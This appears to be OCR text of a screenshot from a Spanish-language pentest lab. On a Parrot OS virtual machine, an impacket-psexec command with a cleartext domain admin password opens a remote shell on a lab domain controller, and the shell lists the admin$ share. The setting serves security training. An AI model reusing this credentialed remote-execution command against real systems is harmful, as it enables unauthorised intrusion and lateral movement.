 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Home Parrot OS AD (Active Directory) PC-jcaballero1 PC-jcaballero2 PC-jcaballero3
Aplicaciones Lugares Sistema mié 30 de nov, 23:23
impacket-psexec jcaballer.local/jcaballeradm:Password1.@192.168.140.129 cmd.exe - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>dir \\DC-AD\admin$
El volumen de la unidad \\DC-AD\admin$ no tiene etiqueta.
El número de serie del volumen es: 261F-163F
Directorio de \\DC-AD\admin$
30/11/2022 23:22 <DIR> .
30/11/2022 23:22 <DIR> ..
16/07/2016 14:23 <DIR> ADFS
28/11/2022 19:22 <DIR> ADWS
30/11/2022 22:45 56.320 akJFCCkc.exe
30/11/2022 00:29 <DIR> appcompat
07/01/2017 05:36 <DIR> AppPatch
28/11/2022 18:42 <DIR> AppReadiness
28/11/2022 19:38 <DIR> assembly
07/01/2017 05:36 <DIR> bcastdvr
16/07/2016 14:18 61.440 bfsvc.exe
16/07/2016 14:23 <DIR> Boot
16/07/2016 14:23 <DIR> Branding
07/01/2017 05:37 <DIR> CbsTemp
16/07/2016 14:23 <DIR> Cursors
30/11/2022 00:19 <DIR> debug
16/07/2016 14:23 <DIR> diagnostics
16/07/2016 23:41 <DIR> DigitalLocker
16/07/2016 14:23 <DIR> drivers
28/11/2022 18:34 1.947 DtcInstall.log
16/07/2016 23:41 <DIR> en-US
16/07/2016 23:41 <DIR> es-ES
07/01/2017 05:35 4.673.304 explorer.exe
16/07/2016 14:23 <DIR> GameBarPresenceWriter
16/07/2016 14:23 <DIR> Globalization
16/07/2016 23:41 <DIR> Help
16/07/2016 14:18 975.360 HelpPane.exe
30/11/2022 21:44 56.320 HGPbzJIx.exe
Menú impacket-psexec jcabal... *Documento no guarda...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.